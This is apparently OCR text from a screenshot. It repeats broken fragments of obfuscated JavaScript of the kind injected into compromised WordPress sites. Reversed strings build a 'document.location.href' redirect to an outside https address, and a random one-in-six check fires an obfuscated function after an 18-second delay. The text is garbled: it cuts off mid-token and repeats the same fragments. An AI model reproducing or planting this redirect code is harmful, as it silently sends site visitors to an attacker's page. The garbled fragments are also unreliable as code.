
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-